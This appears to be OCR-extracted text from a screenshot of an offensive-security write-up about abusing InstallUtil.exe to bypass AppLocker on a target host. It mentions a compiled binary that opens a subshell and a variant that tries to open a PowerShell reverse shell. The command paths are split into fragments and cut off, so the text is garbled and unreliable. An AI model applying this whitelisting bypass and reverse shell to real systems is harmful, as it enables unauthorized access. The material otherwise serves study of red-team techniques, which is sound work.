
Well, nothing new here as we're going to use the old
and well-known trick of "InstallUtil.exe" to bypass
AppLocker. Once you've compiled the binary, issue
the below command on the target host.
Besides, your binary doesn't have to be an "exe" as
InstallUtil.exe parse any file type (.txt, .bin....)
This one opens a subshell in the current console
C:
\W
indows
\M
icrosoft.NET
\F
ramework64
\v
4.0.30319
\I
n
This one tries to open a PS reverse shell (I've bound
it into the source as a life saver :-) ..)
C:
\W
indows
\M
icrosoft.NET
\F
ramework64
\v
4.0.30319
\I
n
Testing